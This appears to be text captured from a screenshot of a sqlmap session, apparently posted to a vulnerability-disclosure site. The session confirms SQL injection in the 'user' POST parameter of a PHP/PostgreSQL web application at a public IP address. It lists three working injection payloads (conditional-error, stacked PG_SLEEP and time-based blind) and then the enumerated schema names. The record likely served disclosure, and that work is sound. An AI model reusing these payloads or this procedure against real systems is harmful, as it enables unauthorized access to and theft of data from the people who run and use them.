 C:\Windows\system32\cmd.exe
POST parameter 'user' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 247 HTTP(s) requests:
---
Parameter: user (POST)
    Type: boolean-based blind
    Title: PostgreSQL stacked conditional-error blind queries
    Payload: password=g00dPa$$w0rD&user=-7221'; SELECT (CASE WHEN (5918=5918) THEN 5918 ELSE 1/(SELECT 0) END)--&__hash_
_=b3087c767bfd9436590c1d71c0f9ea23
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries
    Payload: password=g00dPa$$w0rD&user=dasfadasdasdasd'; SELECT PG_SLEEP(20)--&__hash__=b3087c767bfd9436590c1d71c0f9ea2
3
    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind (comment)
    Payload: password=g00dPa$$w0rD&user=dasfadasdasdasd' AND 4213=(SELECT 4213 FROM PG_SLEEP(20))--&__hash__=b3087c767bf
d9436590c1d71c0f9ea23
---
[15:04:14] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP 5.3.15
back-end DBMS: PostgreSQL
[15:04:14] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database name
s on other DBMSes
[15:04:14] [INFO] fetching database (schema) names
[15:04:14] [INFO] fetching number of databases
[15:04:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[15:04:14] [INFO] retrieved: 3
[15:04:21] [INFO] retrieved: information_schema
[15:06:50] [INFO] retrieved: pg_catalog
[15:08:41] [INFO] retrieved: public
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[15:10:28] [INFO] fetched data logged to text files under 'C:\Users\dujiaang\.sqlmap\output\183.166.62.231'
www.wooyun.org